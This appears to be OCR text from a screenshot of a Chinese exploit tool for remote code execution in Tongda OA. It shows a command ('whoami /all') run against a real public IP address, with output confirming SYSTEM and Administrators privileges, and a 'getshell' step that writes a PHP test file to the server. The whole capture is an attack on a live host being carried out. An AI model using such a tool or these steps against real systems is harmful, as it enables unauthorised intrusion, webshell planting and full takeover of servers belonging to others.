 通达OA RCE 1.3
Getshell Cmd 批量检测
目标网址: http://103.45.178.136/ 执行命令: whoami/all 执行命令
写入文件内容: 包含接口1 文件名: reome.php Getshell
<?php echo 'mstir';?>
结果显示:
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============
================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有
者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组